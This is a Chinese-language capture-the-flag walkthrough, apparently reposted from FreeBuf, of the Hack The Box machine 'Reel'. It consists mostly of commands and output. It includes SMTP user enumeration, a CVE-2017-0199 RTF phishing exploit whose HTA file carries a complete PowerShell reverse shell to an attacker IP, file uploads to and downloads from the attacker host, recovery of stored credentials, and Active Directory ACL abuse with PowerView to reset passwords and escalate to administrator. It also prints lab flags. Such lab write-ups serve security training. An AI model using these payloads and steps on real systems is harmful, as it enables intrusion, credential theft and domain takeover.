文章描述了对IP地址10.10.10.77的渗透测试过程,发现多个开放端口及服务,并通过漏洞利用和权限提升最终获取域管理员权限。 2025-9-13 11:51:59 Author: www.freebuf.com(查看原文) 阅读量:9 收藏
| IP Address | Opening Ports |
|---|---|
| 10.10.10.77 | TCP:21,22,25,135,139,445,593,49159 |
$ ip='10.10.10.77'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_05-29-18 12:19AM <DIR> documents
22/tcp open ssh OpenSSH 7.6 (protocol 2.0)
| ssh-hostkey:
| 2048 82:20:c3:bd:16:cb:a2:9c:88:87:1d:6c:15:59:ed:ed (RSA)
| 256 23:2b:b8:0a:8c:1c:f4:4d:8d:7e:5e:64:58:80:33:45 (ECDSA)
|_ 256 ac:8b:de:25:1d:b7:d8:38:38:9b:9c:16:bf:f6:3f:ed (ED25519)
25/tcp open smtp?
| smtp-commands: REEL, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LDAPBindReq, LDAPSearchReq, LPDString, NULL, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, X11Probe:
| 220 Mail Service ready
| FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, RTSPRequest:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| Hello:
| 220 Mail Service ready
| EHLO Invalid domain address.
| Help:
| 220 Mail Service ready
| DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| SIPOptions:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| TerminalServerCookie:
| 220 Mail Service ready
|_ sequence of commands
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2012 R2 Standard 9600 microsoft-ds (workgroup: HTB)
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49159/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port25-TCP:V=7.95%I=7%D=9/11%Time=68C38E7E%P=x86_64-pc-linux-gnu%r(NULL
SF:,18,"220\x20Mail\x20Service\x20ready\r\n")%r(Hello,3A,"220\x20Mail\x20S
SF:ervice\x20ready\r\n501\x20EHLO\x20Invalid\x20domain\x20address\.\r\n")%
SF:r(Help,54,"220\x20Mail\x20Service\x20ready\r\n211\x20DATA\x20HELO\x20EH
SF:LO\x20MAIL\x20NOOP\x20QUIT\x20RCPT\x20RSET\x20SAML\x20TURN\x20VRFY\r\n"
SF:)%r(GenericLines,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x20s
SF:equence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r
SF:\n")%r(GetRequest,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x20
SF:sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\
SF:r\n")%r(HTTPOptions,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x
SF:20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20command
SF:s\r\n")%r(RTSPRequest,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad
SF:\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20comma
SF:nds\r\n")%r(RPCCheck,18,"220\x20Mail\x20Service\x20ready\r\n")%r(DNSVer
SF:sionBindReqTCP,18,"220\x20Mail\x20Service\x20ready\r\n")%r(DNSStatusReq
SF:uestTCP,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SSLSessionReq,18,"2
SF:20\x20Mail\x20Service\x20ready\r\n")%r(TerminalServerCookie,36,"220\x20
SF:Mail\x20Service\x20ready\r\n503\x20Bad\x20sequence\x20of\x20commands\r\
SF:n")%r(TLSSessionReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(Kerbero
SF:s,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SMBProgNeg,18,"220\x20Mai
SF:l\x20Service\x20ready\r\n")%r(X11Probe,18,"220\x20Mail\x20Service\x20re
SF:ady\r\n")%r(FourOhFourRequest,54,"220\x20Mail\x20Service\x20ready\r\n50
SF:3\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\
SF:x20commands\r\n")%r(LPDString,18,"220\x20Mail\x20Service\x20ready\r\n")
SF:%r(LDAPSearchReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(LDAPBindRe
SF:q,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SIPOptions,162,"220\x20Ma
SF:il\x20Service\x20ready\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n5
SF:03\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of
SF:\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\
SF:x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20comman
SF:ds\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequenc
SF:e\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\
SF:x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x2
SF:0commands\r\n");
Service Info: Host: REEL; OS: Windows; CPE: cpe:/o:microsoft:windows

$ ftp 10.10.10.77

$ wget ftp://10.10.10.77/documents/*

AppLocker.docx:
AppLocker procedure to be documented - hash rules for exe, msi and scripts (ps1,vbs,cmd,bat,js) are in effect.
readme.txt
please email me anyrtfformat procedures - I’ll review and convert. new format / converted documents will be saved here.
Windows Event Forwarding.docx
[email protected]
https://pentestmonkey.net/tools/smtp-user-enum/smtp-user-enum-1.2.tar.gz
透過 SMTP 指令 RCPT TO:<user>來判斷郵箱是否存在。在 SMTP 協議中,當你嘗試向某個用戶發送郵件時,伺服器會回傳 250(用戶存在)或 550(用戶不存在)。這種模式就是利用這個特性來檢測用戶。
reel
administrator
admin
root
reel@htb
[email protected]
[email protected]
administrator@htb
admin@htb
root@htb
sadfasdfasdfasdf@htb
[email protected]
[email protected]
[email protected]
$ ./smtp-user-enum.pl -M RCPT -U test.txt -t 10.10.10.77

######## Scan started at Thu Sep 11 23:27:58 2025 #########
10.10.10.77: reel@htb exists
10.10.10.77: [email protected] exists
10.10.10.77: [email protected] exists
10.10.10.77: administrator@htb exists
10.10.10.77: admin@htb exists
10.10.10.77: root@htb exists
10.10.10.77: [email protected] exists
10.10.10.77: sadfasdfasdfasdf@htb exists
10.10.10.77: [email protected] exists
文檔中[email protected]用戶存在
https://nvd.nist.gov/vuln/detail/CVE-2017-0199
CVE-2017-0199 是一個 Microsoft Office/Word 的 RTF(Rich Text Format)遠程代碼執行漏洞。攻擊者可以透過構造特製的 RTF 文件,誘使使用者在 Office 或 WordPad 中打開時觸發漏洞,從而執行惡意程式。該漏洞利用了 OLE 對象處理不當,允許遠程下載並執行任意程式,無需使用者額外操作。它廣泛用於惡意郵件攻擊和釣魚活動,是 2017 年初爆發的高危漏洞之一,微軟隨後發布安全更新予以修復。
exp.hta
<html>
<script>
var shell = new ActiveXObject("WScript.Shell");
shell.Run("powershell -nop -w hidden -c \"$client = New-Object System.Net.Sockets.TCPClient('10.10.16.14',443);$stream = $client.GetStream();[byte[]]$bytes=0..65535|%{0};while(($i = $stream.Read($bytes,0,$bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()\"");
</script>
</html>
https://github.com/bhdresh/CVE-2017-0199
$ python2 cve-2017-0199_toolkit.py -M gen -w exp.rtf -u 'http://10.10.16.14/exp.hta' -t rtf -x 0
$ sendEmail -f [email protected] -t [email protected] -u "N" -m "N" -a exp.rtf -s 10.10.10.77 -v

User.txt
f09ba4f30e33ac3919e92ce22c4ae41a
PS C:\Users\nico\DESKTOP> $cred = Import-CliXml -Path cred.xml; $cred.GetNetworkCredential() | Format-List *

UserName : Tom
Password : 1ts-mag1c!!!
SecurePassword : System.Security.SecureString
Domain : HTB
$ ssh [email protected]

https://github.com/MartinxMax/tolapi

tom@REEL C:\programdata> powershell -c "Invoke-WebRequest -Uri 'http://10.10.16.14:10831/download_with_token/347e144f97ab43199fc30e4c29ffb2d7' -OutFile 'SharpHound.exe'"

tom@REEL C:\programdata> .\SharpHound.exe -c All
不幸的是我們無法獲取執行權限


PS C:\users\tom\desktop\AD Audit\BloodHound\Ingestors> $f=Join-Path $PWD 'acls.csv'; $u='http://10.10.16.14:10831/upload_with_token/cafe1e3be798491babb3e2ee0d257703'; $wc=New-Object System.Net.WebClient; $r=$wc.UploadFile($u,$f); [System.Text.Encoding]::UTF8.GetString($r)


查看Outbound Object Control 指的是某個帳號能影響或控制其他物件的權限或安全設定,而 First Degree Object Control 則表示該帳號對目標物件有直接操作權限,可以直接修改、控制或接管該物件。

tom用戶對claire有Owns和WriteOwner權限
Reset password of claire:PowerView
PS C:\Users\tom\Desktop\AD Audit\BloodHound> powershell -c "Invoke-WebRequest -Uri 'http://10.10.16.14:10831/download_with_token/b4eeaed57b644ab5bb0994d180743118' -OutFile 'PowerView.ps1'"
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Import-Module .\PowerView.ps1
將 tom 設定為 claire 的 ACL 的擁有者
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainObjectOwner -identity claire -OwnerIdentity tom
tom 更改該 ACL 密碼的權限
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Rights ResetPassword

修改密碼
PS C:\users\tom\desktop\AD Audit\BloodHound> $cred = ConvertTo-SecureString "ThisMyPassword!@" -AsPlainText -force
PS C:\users\tom\desktop\AD Audit\BloodHound> Set-DomainUserPassword -identity claire -accountpassword $cred

$ ssh [email protected]
claire對Backup admin 組有WriteDacl權限

Backup admin對域控管理員有Owns權限
PS C:\programdata> net group backup_admins claire /add
claire被成功添加進backup admin組


搜索密碼
PS C:\Users\Administrator\Desktop\Backup Scripts> Get-ChildItem -Path . -Recurse -File | Select-String -Pattern "password" | Select-Object Path, LineNumber, Line

Cr4ckMeIfYouC4n!
$ ssh [email protected]

Root.txt
bdfd2f6a549ea1a6fd7d1306e5c771cd
如有侵权请联系:admin#unsafe.sh